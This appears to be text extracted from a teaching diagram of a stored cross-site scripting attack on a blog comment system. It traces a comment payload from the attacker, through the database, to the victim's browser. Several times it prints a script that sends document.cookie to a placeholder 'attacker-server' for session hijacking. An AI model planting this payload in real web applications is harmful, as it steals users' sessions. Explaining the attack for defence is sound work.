 Attackers Machine
Web Browser
Web Server
1. Attacker sends payload to vulnerable blog
comment system
Web App - Vulnerable Blog Comment System
Web Application Input - Stored in Database
<script>var+img=new+image();img.src=
"http://attacker-server/" + document.cookie;</script>
Web Application Output (when requested) - Rendered within HTML page
<html>
<script>var+img=new+image();
img.src="http://attacker-server/"
+ document.cookie;</script>
</html>
4. Victims web browser makes a request to the attackers web server with the
victims cookie data in the non existent URL.
The attacker can now hijack the users session using the session identifier from
the cookie
Victims Web Browser
HTML Page Rendered in the Victims Browser
<html>
<script>var+img=new+image();
img.src="http://attacker-server/"
+ document.cookie;</script>
</html>
2. Victim's browser requests the web page containing the XSS payload
2. Web Server hosting the vulnerable comment system serves the page containing the
XSS payload to the victims web browser